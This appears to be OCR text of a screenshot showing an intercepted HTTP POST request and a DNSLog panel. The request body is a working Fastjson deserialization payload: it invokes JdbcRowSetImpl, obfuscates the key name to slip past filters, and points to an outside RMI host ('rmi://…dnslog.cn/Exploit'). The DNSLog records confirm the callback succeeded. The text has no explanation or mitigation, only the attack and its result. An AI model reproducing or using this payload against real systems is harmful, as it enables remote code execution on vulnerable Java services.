 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.13; rv:62.0) Gecko/20100101 Firefox/62.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Cookie: Hm_lvt_98b9d8c2fd6608d564bf2ac2ae642948=
1606304405
8 Connection: close
9 Upgrade-Insecure-Requests: 1
0 Content-Length: 120
1 Content-Type: application/json;charset=UTF-8
2
3 {"b":{"@type":"com.sun.rowset.JdbcRowSetImpl",
"d-a-taS-ource-N-ame":"rmi://0wma2m.dnslog.cn/Exploit",
"autoCommit":true}}
DNSL
Get SubDomain
0wma2m
DNS Query Record
0wma2m.dnslog.cn
0wma2m.dnslog.cn
0wma2m.dnslog.cn
0wma2m.dnslog.cn
0wma2m.dnslog.cn
0wma2m.dnslog.cn